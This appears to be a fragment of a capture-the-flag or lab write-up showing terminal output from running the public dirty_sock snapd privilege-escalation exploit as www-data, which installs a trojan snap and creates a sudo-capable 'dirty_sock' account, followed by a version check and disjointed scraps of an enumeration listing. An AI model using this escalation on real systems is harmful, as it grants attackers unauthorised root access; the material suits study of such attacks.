 www-data@petshop:/tmp$ python3 dirty.py
python3 dirty.py
DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D || initstring (@init_string) ||
|| Source || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/vrlapfwidz;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
www-data@petshop:/tmp$ snap --vers
snap --version
snap 2.32.5+18.04
snapd 2.32.5+18.04
series 16
ubuntu 18.04
kernel 4.15.0-140-generic
www-data@petshop:/tmp$
_sock
Details: https://initblog.com/2019/dirty-sock
Exposure: less probable
ubuntu=18.10,mint=19
https://github.com/initstring/d
Distros use own versioning scheme.
Then get the exploit from exploit-db with